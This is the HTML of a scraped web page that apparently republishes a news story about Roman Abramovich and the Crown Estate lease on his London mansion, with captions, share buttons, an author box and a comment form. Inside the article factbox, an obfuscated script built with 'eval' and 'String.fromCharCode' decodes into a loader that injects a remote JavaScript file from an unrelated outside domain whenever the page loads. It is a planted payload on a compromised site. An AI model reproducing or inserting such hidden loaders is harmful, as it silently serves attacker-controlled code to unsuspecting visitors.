<p class="imageCaption">The mansion was built in 1848 on land owned by the Crown Estate, which oversees a massive portfolio of land and other assets on behalf of the monarchy</p>
</div>
<div class="mol-img-group xwArtSplitter" style="style">
<div class="mol-img">
<div class="image-wrap">  </div>
<p> <noscript> <img loading="lazy" loading="lazy" id="i-3796ad1aa08a70eb" website height="722" width="962" alt="Land records show that Abramovich must make payments starting at £10,000 per year, rising to £160,000 over the term of the contract, to the Crown Estate under the terms of a 125-year lease" class="blkBorder img-share" /> </noscript> </div>
<p class="imageCaption">Land records show that Abramovich must make payments starting at £10,000 per year, rising to £160,000 over the term of the contract, to the Crown Estate under the terms of a 125-year lease</p>
</div>
<div>
<div data-track-module="am-related_carousel^related_carousel" data-track-selector=".rotator-panels a:not([class*=external])" data-dm-rotator-rotate="false" data-track-pos="static" data-preferred-shared-network-enabled="" data-dm-rotator-auto-init="" id="p-26" class="related-carousel with-fb-or-tw news half" data-dm-rotator-active-class="active" data-dm-rotator-page-count="1.0" data-dm-social-article-auto-init="" data-dm-rotator-page-size="1">
<div class="rotator bdrcc">
<div class="rotator-title">
<h2>RELATED ARTICLES</h2>
<ul class="rotator-pages link-xocc">
<li class="rotator-prev"></li>
<li></li>
<li class="rotator-next"></li>
</ul></div>
<ul class="rotator-panels link-bogr1 linkro-ccox">
<li>    </li>
</ul></div>
<p><b></p>
<div class="fb"></b></p>
<p><h2>Share this article</h2>
</p>
<p><div class="share"><span class="wai">Share</span></div>
</p>
</div>
</div></div>
<div class="art-ins mol-factbox news halfRHS" data-version="2" id="mol-a6e213b0-a3a8-11ec-ac34-e706bec624d1" website Abramovich is unable to pay the Queen rent for £150m mansion<img decoding="async" src="https://burst.shopifycdn.com/photos/tourists-traverse-reflective-thermal-pools.jpg?width=746&#038;format=pjpg&#038;exif=0&#038;iptc=0" style="max-width:410px;float:right;padding:10px 0px 10px 10px;border:0px;"><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/esmeraldaeanes/" title="Esmeralda Eanes" data-css="tve-u-178b6ed48b9">Esmeralda Eanes</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/esmeraldaeanes" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Esmeralda Eanes" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='1204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb 